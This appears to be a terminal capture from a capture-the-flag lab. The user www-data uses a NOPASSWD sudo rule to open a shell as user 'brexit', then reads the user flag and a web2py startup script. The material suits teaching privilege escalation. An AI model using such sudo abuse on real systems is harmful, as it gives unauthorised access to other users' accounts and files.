 Shell No. 4
File Actions Edit View Help
Shell No. 3
Shell No. 4
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on localhost:
(brexit) NOPASSWD: /bin/bash
www-data@misdirection:/home$ ls
ls
brexit
www-data@misdirection:/home$ cd brexit
cd brexit
www-data@misdirection:/home/brexit$ ls
ls
start-vote.sh  user.txt  web2py
www-data@misdirection:/home/brexit$ ls -la
ls -la
total 64
drwxr-xr-x  6 brexit brexit 4096 Jun  1  2019 .
drwxr-xr-x  3 root   root   4096 Jun  1  2019 ..
-rw-------  1 brexit brexit  154 Nov 11 04:41 .bash_history
-rw-r--r--  1 brexit brexit  220 Apr  4  2018 .bash_logout
-rw-r--r--  1 brexit brexit 3771 Apr  4  2018 .bashrc
drwx------  3 brexit brexit 4096 Jun  1  2019 .cache
drwx------  3 brexit brexit 4096 Jun  1  2019 .gnupg
drwxrwxr-x  3 brexit brexit 4096 Jun  1  2019 .local
-rw-r--r--  1 brexit brexit  807 Apr  4  2018 .profile
-rw-rw-r--  1 brexit brexit   66 Jun  1  2019 .selected_editor
-rw-------  1 brexit brexit 9346 Jun  1  2019 .viminfo
-rwxrwxr-x  1 brexit brexit   90 Jun  1  2019 start-vote.sh
-r--r-----  1 brexit brexit   33 Jun  1  2019 user.txt
drwxrwxr-x 16 brexit brexit 4096 Nov  9 11:08 web2py
www-data@misdirection:/home/brexit$ sudo -u brexit /bin/bash
sudo -u brexit /bin/bash
brexit@misdirection:~$ cat user.txt
cat user.txt
404b9193154be7fbbc56d7534cb26339
brexit@misdirection:~$ cat start-vote.sh
cat start-vote.sh
#!/bin/bash
source ~/web2py/venv/bin/activate && python ~/web2py/web2py.py -a '<recycle>'
brexit@misdirection:~$
11:09 PM